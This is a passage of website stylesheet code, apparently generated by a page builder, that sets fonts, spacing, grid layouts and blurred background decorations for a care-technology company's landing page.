      @media (max-width: 478px) {
        #brxe-bcgyvb {
          font-size: 30px;
        }
      }
      #brxe-yobrtn {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
      }
      #brxe-vligkw {
        flex-direction: column;
        align-items: center;
        column-gap: 24px;
        row-gap: 24px;
      }
      #brxe-jyclwk {
        flex-direction: column;
        align-items: center;
        max-width: 638px;
        row-gap: 40px;
      }
      #brxe-dwkklu {
        font-family: "Averta";
        font-size: 18px;
        font-weight: 700;
      }
      #brxe-acmwlo {
        font-family: "Averta";
        font-size: 14px;
      }
      #brxe-wwnzjl {
        display: none;
      }
      #brxe-ftxjqz {
        font-family: "Averta";
        font-size: 18px;
        font-weight: 700;
      }
      #brxe-mdeetu {
        font-family: "Averta";
        font-size: 16px;
      }
      #brxe-vrruyg {
        min-width: 700px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-vrruyg {
        filter: blur(80px);
      }
      #brxe-woyrxg {
        font-family: "Averta";
        font-size: 18px;
        font-weight: 700;
      }
      #brxe-lztqqa {
        font-family: "Averta";
        font-size: 16px;
      }
      #brxe-rpougr {
        min-width: 700px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-rpougr {
        filter: blur(80px);
      }
      #brxe-etpdpo {
        font-family: "Averta";
        font-size: 18px;
        font-weight: 700;
      }
      #brxe-wvtblv {
        font-family: "Averta";
        font-size: 16px;
      }
      #brxe-jxtnef {
        min-width: 700px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-jxtnef {
        filter: blur(80px);
      }
      #brxe-cdegqw {
        font-family: "Averta";
        font-size: 18px;
        font-weight: 700;
      }
      #brxe-hwlqat {
        font-family: "Averta";
        font-size: 16px;
      }
      #brxe-qoicaf {
        min-width: 700px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-qoicaf {
        filter: blur(80px);
      }
      #brxe-lneilb {
        font-family: "Averta";
        font-size: 18px;
        font-weight: 700;
      }
      #brxe-frxzbu {
        font-family: "Averta";
        font-size: 16px;
      }
      #brxe-rnpavu {
        min-width: 700px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-rnpavu {
        filter: blur(80px);
      }
      #brxe-fdzwss {
        font-family: "Averta";
        font-size: 18px;
        font-weight: 700;
      }
      #brxe-ysczck {
        font-family: "Averta";
        font-size: 16px;
      }
      #brxe-pbxslj {
        min-width: 700px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-pbxslj {
        filter: blur(80px);
      }
      #brxe-ihqyzi {
        font-family: "Averta";
        font-size: 18px;
        font-weight: 700;
      }
      #brxe-bibiyw {
        font-family: "Averta";
        font-size: 16px;
        margin-top: 0;
      }
      #brxe-rkmdnf {
        min-width: 700px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-rkmdnf {
        filter: blur(80px);
      }
      #brxe-eugnoi {
        flex-direction: column;
        max-width: 602px;
        width: 100%;
        align-items: stretch;
        column-gap: 0px;
        row-gap: 0px;
      }
      @media (max-width: 767px) {
        #brxe-eugnoi {
          max-width: none;
        }
      }
      #brxe-yyjiur {
        position: relative;
        width: 100%;
        pointer-events: none;
        z-index: 1;
      }
      #brxe-wwqssf {
        display: flex;
        justify-content: center;
      }
      #brxe-khzqpc {
        position: relative;
        justify-content: center;
        align-items: center;
      }
      #brxe-mhlwho {
        position: relative;
        width: 100%;
        pointer-events: none;
        z-index: 1;
      }
      #brxe-qjqjoo {
        display: flex;
        justify-content: center;
        align-items: center;
      }
      #brxe-ulhhyt {
        position: relative;
        justify-content: center;
        align-items: center;
      }
      #brxe-avpvva {
        position: relative;
        width: 100%;
        pointer-events: none;
        z-index: 1;
      }
      #brxe-lagroy {
        display: flex;
        justify-content: center;
        align-items: center;
      }
      #brxe-gndzwu {
        position: relative;
        justify-content: center;
        align-items: center;
      }
      #brxe-pyxssj {
        position: relative;
        width: 100%;
        pointer-events: none;
        z-index: 1;
      }
      #brxe-ogbhdr {
        display: flex;
        justify-content: center;
        align-items: center;
      }
      #brxe-wimciz {
        position: relative;
        justify-content: center;
        align-items: center;
      }
      #brxe-nmiezv {
        position: relative;
        width: 100%;
        pointer-events: none;
        z-index: 1;
      }
      #brxe-nskxfd {
        display: flex;
        justify-content: center;
        align-items: center;
      }
      #brxe-uyiaxz {
        position: relative;
        justify-content: center;
        align-items: center;
      }
      #brxe-fzicwf {
        position: relative;
        width: 100%;
        pointer-events: none;
        z-index: 1;
      }
      #brxe-eluixd {
        display: flex;
        justify-content: center;
        align-items: center;
      }
      #brxe-greqkx {
        position: relative;
        justify-content: center;
        align-items: center;
      }
      #brxe-bmpmhe {
        position: relative;
        width: 100%;
        pointer-events: none;
        z-index: 1;
      }
      #brxe-orczlz {
        display: flex;
        justify-content: center;
        align-items: center;
      }
      #brxe-owcyyv {
        position: relative;
        justify-content: center;
        align-items: center;
      }
      #brxe-sklegm {
        position: relative;
        width: 100%;
        pointer-events: none;
        z-index: 1;
      }
      #brxe-queslt {
        display: flex;
        justify-content: center;
        align-items: center;
      }
      #brxe-dvvvve {
        position: relative;
        justify-content: center;
        align-items: center;
      }
      #brxe-aehdzi {
        max-width: 602px;
        width: 100%;
        border: 0;
        border-style: none;
        position: relative;
      }
      @media (max-width: 767px) {
        #brxe-aehdzi {
          max-width: none;
        }
      }
      #brxe-hqvycn > .tab-menu .tab-title {
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
        border-left: 1px solid #041028;
      }
      #brxe-hqvycn {
        flex-direction: row;
      }
      div#brxe-hqvycn {
        gap: 20px;
      }
      #brxe-hqvycn .tab-content {
        display: flex;
        justify-content: center;
      }
      .tab-content:before {
        content: "";
        height: 100%;
        width: 100%;
        position: absolute;
        background-image: url(https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880869.png.webp);
        background-repeat: no-repeat;
        background-position: center;
        filter: blur(200px);
      }
      @media (max-width: 767px) {
        #brxe-hqvycn {
          flex-direction: column;
        }
      }
      #brxe-tlayvi {
        max-width: 1224px;
        align-items: center;
        column-gap: 80px;
        row-gap: 80px;
      }
      #brxe-qzniko {
        padding-top: 80px;
        padding-right: 24px;
        padding-bottom: 95px;
        padding-left: 24px;
        overflow: visible !important;
      }
      #brxe-qzniko {
        overflow-x: hidden;
      }
      @media (max-width: 478px) {
        #brxe-qzniko {
          padding-top: 60px;
          padding-bottom: 60px;
        }
      }
      #brxe-rbpybi {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-transform: uppercase;
        letter-spacing: 0.24em;
        font-weight: 400;
        text-align: center;
      }
      #brxe-jotryp {
        row-gap: 16px;
        column-gap: 16px;
        display: grid;
        align-items: initial;
        grid-gap: 16px;
        grid-template-columns: 1fr 1fr 1fr 1fr;
      }
      @media (max-width: 767px) {
        #brxe-jotryp {
          grid-template-columns: 1fr 1fr;
        }
      }
      #brxe-redmmg {
        width: 100%;
        max-width: 1224px;
        column-gap: 80px;
        row-gap: 80px;
        align-items: center;
        justify-content: center;
      }
      @media (max-width: 478px) {
        #brxe-redmmg {
          column-gap: 40px;
          row-gap: 40px;
        }
      }
      #brxe-xaivpk {
        position: absolute;
        width: 100%;
        z-index: -1;
        max-width: 2428px;
        top: -289px;
        min-width: 2428px;
        pointer-events: none;
      }
      #brxe-xaivpk {
        filter: blur(250px);
      }
      #brxe-rrzsag {
        position: absolute;
        width: 100%;
        z-index: -1;
        max-width: 2867px;
        min-width: 2867px;
        pointer-events: none;
        top: 0px;
      }
      #brxe-rrzsag {
        filter: blur(170px);
      }
      #brxe-xynfng {
        padding-top: 120px;
        padding-right: 24px;
        padding-bottom: 120px;
        padding-left: 24px;
        position: relative;
      }
      @media (max-width: 478px) {
        #brxe-xynfng {
          padding-top: 60px;
          padding-bottom: 60px;
        }
      }
      #brxe-tlbdic {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        padding-top: 5px;
        padding-right: 16px;
        padding-bottom: 5px;
        padding-left: 16px;
        background-color: rgba(255, 255, 255, 0.1);
        border-radius: 1000px;
      }
      #brxe-lqgggp {
        color: #f5f5f5;
        font-size: 58px;
        text-align: center;
        font-family: "Averta";
        font-weight: 400;
        letter-spacing: -0.02em;
        line-height: 120%;
      }
      @media (max-width: 478px) {
        #brxe-lqgggp {
          font-size: 30px;
        }
      }
      #brxe-rgciip {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
      }
      #brxe-jywrvu {
        flex-direction: column;
        align-items: center;
        column-gap: 24px;
        row-gap: 24px;
      }
      #brxe-wupkrr {
        flex-direction: column;
        align-items: center;
        max-width: 738px;
        row-gap: 40px;
      }
      #brxe-kewbqt {
        width: 100%;
        max-width: 38px;
      }
      #brxe-rjbace {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-lxvtui {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      #brxe-nqauzq {
        color: #f5f5f5;
        font-size: 16px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-scgrbi {
        min-width: 777px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-scgrbi {
        filter: blur(140px);
      }
      #brxe-yolvcq {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        align-items: flex-start;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      #brxe-tdvzly {
        width: 100%;
        max-width: 38px;
      }
      #brxe-knsbvz {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-jewnxl {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      #brxe-mckwhe {
        min-width: 777px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-mckwhe {
        filter: blur(140px);
      }
      #brxe-vlnruc {
        color: #f5f5f5;
        font-size: 16px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-vqtjcb {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        align-items: flex-start;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      #brxe-qdwlae {
        width: 100%;
        max-width: 38px;
      }
      #brxe-utcehi {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-kzdbdp {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      #brxe-lwzpmj {
        min-width: 777px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-lwzpmj {
        filter: blur(140px);
      }
      #brxe-qeable {
        color: #f5f5f5;
        font-size: 16px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-zqjlwm {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        align-items: flex-start;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      #brxe-bzqukz {
        width: 100%;
        max-width: 38px;
      }
      #brxe-brwmka {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-asrpbz {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        padding-left: 0;
      }
      #brxe-xbbuyy {
        min-width: 777px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-xbbuyy {
        filter: blur(140px);
      }
      #brxe-acmzji {
        color: #f5f5f5;
        font-size: 16px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-rjqnqo {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        align-items: flex-start;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      #brxe-mhsxcv {
        width: 100%;
        max-width: 38px;
      }
      #brxe-rkhsft {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-borsct {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      #brxe-jlatgu {
        min-width: 777px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-jlatgu {
        filter: blur(140px);
      }
      #brxe-iwyrez {
        color: #f5f5f5;
        font-size: 16px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-mpbhfx {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        align-items: flex-start;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      #brxe-gpvgns {
        width: 100%;
        max-width: 38px;
      }
      #brxe-focvbh {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-xaqtde {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      #brxe-ogmcyz {
        min-width: 777px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-ogmcyz {
        filter: blur(140px);
      }
      #brxe-zwnuyt {
        color: #f5f5f5;
        font-size: 16px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-jusrar {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        align-items: flex-start;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      #brxe-lbsdxc {
        width: 100%;
        max-width: 38px;
      }
      #brxe-ftvsrd {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-sgdptx {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      #brxe-fdiuwb {
        min-width: 777px;
        position: absolute;
        z-index: -1;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-fdiuwb {
        filter: blur(140px);
      }
      #brxe-bpihbq {
        color: #f5f5f5;
        font-size: 16px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-uteaxh {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        align-items: flex-start;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      @media (max-width: 767px) {
        #brxe-uteaxh {
          grid-column: span 2;
        }
      }
      @media (max-width: 478px) {
        #brxe-uteaxh {
          grid-column: span 1;
        }
      }
      #brxe-wiihaj {
        width: 100%;
        max-width: 38px;
      }
      #brxe-hkuxyj {
        color: #f5f5f5;
        font-size: 20px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
        line-height: 160%;
      }
      #brxe-mtlcss {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        padding-left: 0;
      }
      #brxe-hwcmxt {
        min-width: 777px;
        position: absolute;
        z-index: -2;
        right: 50%;
        top: 50%;
        transform: translateX(50%) translateY(-50%);
        transition: all 1s ease;
      }
      #brxe-hwcmxt {
        filter: blur(140px);
      }
      #brxe-scryzy {
        position: relative;
        overflow: hidden;
        background-color: rgba(1, 33, 91, 0.19);
        border-radius: 12px;
        row-gap: 12px;
        align-items: flex-start;
        padding-top: 32px;
        padding-right: 32px;
        padding-bottom: 32px;
        padding-left: 32px;
      }
      #brxe-scryzy {
        grid-column: span 2;
      }
      @media (max-width: 478px) {
        #brxe-scryzy {
          grid-column: span 1;
        }
      }
      #brxe-xpstvt {
        max-width: 1224px;
        display: grid;
        align-items: initial;
        grid-template-columns: 1fr 1fr 1fr;
        grid-gap: 20px;
      }
      @media (max-width: 767px) {
        #brxe-xpstvt {
          grid-template-columns: 1fr 1fr;
        }
      }
      @media (max-width: 478px) {
        #brxe-xpstvt {
          grid-template-columns: 1fr;
        }
      }
      #brxe-vecgvw {
        max-width: 1224px;
        align-items: center;
        column-gap: 80px;
        row-gap: 80px;
      }
      @media (max-width: 478px) {
        #brxe-vecgvw {
          row-gap: 80px;
        }
      }
      #brxe-ypbinc {
        position: absolute;
        width: 100%;
        max-width: 3000px;
        top: 0px;
        z-index: -2;
        min-width: 3000px;
        pointer-events: none;
      }
      @media (max-width: 478px) {
        #brxe-ypbinc {
          min-width: 1500px;
        }
      }
      #brxe-uffclw {
        padding-top: 80px;
        padding-right: 24px;
        padding-bottom: 95px;
        padding-left: 24px;
        position: relative;
        overflow: visible !important;
      }
      #brxe-uffclw {
        overflow-x: hidden;
      }
      @media (max-width: 478px) {
        #brxe-uffclw {
          padding-top: 60px;
          padding-bottom: 60px;
        }
      }
      #brxe-zgsbzc {
        color: #f5f5f5;
        font-size: 58px;
        text-align: center;
        font-family: "Averta";
        font-weight: 400;
        letter-spacing: -0.02em;
      }
      @media (max-width: 478px) {
        #brxe-zgsbzc {
          font-size: 30px;
        }
      }
      #brxe-yuxpfr {
        color: #f5f5f5;
        font-size: 58px;
        text-align: center;
        font-family: "Averta";
        font-weight: 700;
        letter-spacing: -0.02em;
      }
      @media (max-width: 478px) {
        #brxe-yuxpfr {
          font-size: 30px;
        }
      }
      #brxe-pahgop {
        max-width: 90px;
      }
      #brxe-pahgop {
        box-shadow: 4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      @media (max-width: 478px) {
        #brxe-pahgop {
          max-width: 50px;
        }
      }
      #brxe-fzhajc {
        flex-direction: row;
        align-items: center;
        justify-content: center;
        width: auto;
      }
      #brxe-feirnr {
        flex-direction: row;
        align-items: center;
        justify-content: center;
        flex-wrap: wrap;
        column-gap: 10px;
      }
      #brxe-ulcryz {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
      }
      @media (max-width: 478px) {
        #brxe-ulcryz {
          font-size: 16px;
        }
      }
      #brxe-zdofrd {
        padding-top: 12px;
        padding-right: 32px;
        padding-bottom: 12px;
        padding-left: 32px;
        color: #f5f5f5;
        font-family: "Averta";
        font-weight: 700;
        font-size: 16px;
        background-image: url(https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1410088257.png.webp);
        background-size: cover;
        background-color: rgba(0, 240, 200, 0.2);
        background-position: center center;
        background-repeat: no-repeat;
        border-radius: 12px;
        transition: all 1s ease;
      }
      #brxe-zdofrd {
        box-shadow: -3px -4px 7px 0px rgba(255, 255, 255, 0.15) inset,
          4px 38px 62px 0px rgba(0, 0, 0, 0.5);
      }
      #brxe-zyiony {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
      }
      @media (max-width: 478px) {
        #brxe-zyiony {
          font-size: 16px;
        }
      }
      #brxe-ckiojn {
        flex-direction: row;
        align-items: center;
        justify-content: center;
        margin-bottom: 0;
        column-gap: 14px;
        row-gap: 14px;
      }
      @media (max-width: 767px) {
        #brxe-ckiojn {
          max-width: 430px;
        }
      }
      #brxe-qsvirw {
        flex-direction: column;
        align-items: center;
        column-gap: 24px;
        row-gap: 14px;
      }
      #brxe-dmoknq {
        flex-direction: column;
        align-items: center;
        max-width: 1003px;
        row-gap: 40px;
      }
      @media (max-width: 478px) {
        #brxe-dmoknq {
          padding-right: 24px;
          padding-left: 24px;
        }
      }
      @media (max-width: 478px) {
        #brxe-gsukae {
          min-width: 900px;
          padding-right: 23px;
          padding-left: 24px;
        }
      }
      @media (max-width: 478px) {
        @media (max-width: 478px) {
          #brxe-xrnuky {
            overflow-x: scroll !important;
          }
          #brxe-xrnuky::-webkit-scrollbar {
            display: none;
          }
          #brxe-xrnuky {
            -ms-overflow-style: none;
            scrollbar-width: none;
          }
        }
      }
      #brxe-ccnssy {
        max-width: 1224px;
        width: 100;
        align-items: center;
        row-gap: 100px;
      }
      #brxe-gvnveh {
        position: absolute;
        width: 100%;
        max-width: 2867px;
        top: 0px;
        z-index: -2;
        min-width: 2867px;
        pointer-events: none;
      }
      #brxe-gvnveh {
        filter: blur(150px);
      }
      #etapas {
        position: absolute;
        width: 100%;
        max-width: 1830px;
        top: 0px;
        min-width: 1830px;
        pointer-events: none;
        z-index: 1;
      }
      #brxe-ctamyl {
        padding-top: 136px;
        padding-right: 24px;
        padding-bottom: 80px;
        padding-left: 24px;
        position: relative;
      }
      @media (max-width: 478px) {
        #brxe-ctamyl {
          padding-top: 60px;
          padding-right: 0;
          padding-bottom: 60px;
          padding-left: 0;
        }
      }
      #brxe-okdfkk {
        color: #f5f5f5;
        font-size: 58px;
        text-align: center;
        font-family: "Averta";
        font-weight: 400;
        letter-spacing: -0.02em;
        line-height: 120%;
      }
      @media (max-width: 478px) {
        #brxe-okdfkk {
          font-size: 30px;
        }
      }
      #brxe-lnysrq {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
      }
      #brxe-paozkj {
        flex-direction: column;
        align-items: center;
        column-gap: 24px;
        row-gap: 24px;
      }
      #brxe-bddtno {
        flex-direction: column;
        align-items: center;
        max-width: 793px;
        row-gap: 40px;
      }
      #brxe-oggukr {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
      }
      @media (max-width: 767px) {
        #brxe-oggukr {
          font-size: 16px;
        }
      }
      #brxe-sckgbn {
        justify-content: center;
        align-items: center;
        row-gap: 36px;
        max-width: 384px;
      }
      #brxe-hxguxt {
        border-radius: 12px;
      }
      #brxe-mhkwsu {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
      }
      #brxe-mhkwsu a {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        font-size: inherit;
      }
      #brxe-msckmc {
        padding-top: 4px;
        padding-right: 16px;
        padding-bottom: 4px;
        padding-left: 16px;
        border-radius: 200px;
        background-color: rgba(255, 255, 255, 0.1);
      }
      #brxe-msckmc {
        backdrop-filter: blur(3px7);
      }
      @media (max-width: 991px) {
        #brxe-msckmc {
          font-size: 14px;
        }
      }
      #brxe-bdnfdk {
        padding-top: 4px;
        padding-right: 16px;
        padding-bottom: 4px;
        padding-left: 16px;
        border-radius: 200px;
        background-color: rgba(255, 255, 255, 0.1);
      }
      #brxe-bdnfdk {
        backdrop-filter: blur(3px7);
      }
      @media (max-width: 991px) {
        #brxe-bdnfdk {
          font-size: 14px;
        }
      }
      #brxe-pmbdai {
        padding-top: 4px;
        padding-right: 16px;
        padding-bottom: 4px;
        padding-left: 16px;
        border-radius: 200px;
        background-color: rgba(255, 255, 255, 0.1);
      }
      #brxe-pmbdai {
        backdrop-filter: blur(3px7);
      }
      @media (max-width: 991px) {
        #brxe-pmbdai {
          font-size: 14px;
        }
      }
      #brxe-vqxkov {
        flex-direction: row;
        row-gap: 16px;
        column-gap: 16px;
      }
      @media (max-width: 991px) {
        #brxe-vqxkov {
          flex-wrap: wrap;
        }
      }
      #brxe-msyadf {
        row-gap: 16px;
      }
      #brxe-vjbgbw {
        row-gap: 24px;
      }
      #brxe-llxkee {
        color: #f5f5f5;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
        font-size: 16px;
      }
      #brxe-iyukbw {
        align-self: flex-start !important;
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: flex-start;
        column-gap: 8px;
      }
      #brxe-iyukbw img {
        transition: all 1s ease;
      }
      #brxe-iyukbw:hover img {
        transform: translate(5px, -5px);
      }
      #brxe-uwivfh {
        align-items: center;
        row-gap: 56px;
      }
      #brxe-mffobs {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
      }
      @media (max-width: 767px) {
        #brxe-mffobs {
          font-size: 16px;
        }
      }
      #brxe-tqamye {
        justify-content: center;
        align-items: center;
        row-gap: 36px;
        max-width: 384px;
      }
      #brxe-flmalw {
        border-radius: 12px;
      }
      #brxe-ojosxb {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
      }
      #brxe-ojosxb a {
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        font-size: inherit;
      }
      #brxe-nktavq {
        padding-top: 4px;
        padding-right: 16px;
        padding-bottom: 4px;
        padding-left: 16px;
        border-radius: 200px;
        background-color: rgba(255, 255, 255, 0.1);
      }
      #brxe-nktavq {
        backdrop-filter: blur(3px7);
      }
      @media (max-width: 991px) {
        #brxe-nktavq {
          font-size: 14px;
        }
      }
      #brxe-chpzxm {
        padding-top: 4px;
        padding-right: 16px;
        padding-bottom: 4px;
        padding-left: 16px;
        border-radius: 200px;
        background-color: rgba(255, 255, 255, 0.1);
      }
      #brxe-chpzxm {
        backdrop-filter: blur(3px7);
      }
      @media (max-width: 991px) {
        #brxe-chpzxm {
          font-size: 14px;
        }
      }
      #brxe-wxddug {
        padding-top: 4px;
        padding-right: 16px;
        padding-bottom: 4px;
        padding-left: 16px;
        border-radius: 200px;
        background-color: rgba(255, 255, 255, 0.1);
      }
      #brxe-wxddug {
        backdrop-filter: blur(3px7);
      }
      @media (max-width: 991px) {
        #brxe-wxddug {
          font-size: 14px;
        }
      }
      #brxe-psgyet {
        flex-direction: row;
        row-gap: 16px;
        column-gap: 16px;
      }
      @media (max-width: 991px) {
        #brxe-psgyet {
          flex-wrap: wrap;
        }
      }
      #brxe-dtbgvr {
        row-gap: 16px;
      }
      #brxe-iqsque {
        row-gap: 24px;
      }
      #brxe-fiailb {
        color: #f5f5f5;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
        font-size: 16px;
      }
      #brxe-xcfcyt {
        align-self: flex-start !important;
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: flex-start;
        column-gap: 8px;
      }
      #brxe-xcfcyt img {
        transition: all 1s ease;
      }
      #brxe-xcfcyt:hover img {
        transform: translate(5px, -5px);
      }
      #brxe-ujgbur {
        align-items: center;
        row-gap: 56px;
      }
      #brxe-vkxvxv {
        flex-direction: row;
        justify-content: center;
        row-gap: 20px;
        column-gap: 20px;
        display: grid;
        align-items: initial;
        grid-template-columns: 1fr 1fr;
        grid-gap: 20px;
      }
      @media (max-width: 478px) {
        #brxe-vkxvxv {
          grid-template-columns: 1fr;
          grid-gap: 60px;
        }
      }
      #brxe-xlascs {
        max-width: 1224px;
        align-items: center;
        column-gap: 80px;
        row-gap: 80px;
      }
      #brxe-oxbpvb {
        position: absolute;
        width: 100%;
        max-width: 2148px;
        z-index: -1;
        min-width: 2148px;
        pointer-events: none;
        bottom: -32px;
      }
      #brxe-oxbpvb {
        filter: blur(247.2068328857422px);
      }
      @media (max-width: 478px) {
        #brxe-oxbpvb {
          filter: blur(200px);
        }
        #brxe-oxbpvb {
          min-width: 1500px;
          left: 0px;
        }
      }
      #brxe-lmeiak {
        position: absolute;
        width: 100%;
        max-width: 3030px;
        top: 0px;
        z-index: -2;
        min-width: 3060px;
        pointer-events: none;
      }
      @media (max-width: 478px) {
        #brxe-lmeiak {
          min-width: 2500px;
        }
        #brxe-lmeiak {
